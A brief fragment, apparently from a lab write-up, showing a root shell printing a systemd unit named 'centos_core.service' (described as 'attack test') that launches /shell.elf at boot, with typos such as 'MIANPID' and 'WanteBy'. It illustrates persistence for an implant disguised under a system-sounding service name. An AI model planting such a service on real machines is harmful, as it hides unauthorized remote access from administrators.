 [root@localhost ~]# cat /usr/lib/systemd/system/centos_core.service
[Unit]
Description=attack test
[Service]
Type=simple
ExecStart=/shell.elf
ExecStop=/bin/kill -s HUP $MIANPID
ExecReload=/bin/kill -s QUIT $MAINPID
[Install]
WanteBy=multi-user.target
[root@localhost ~]#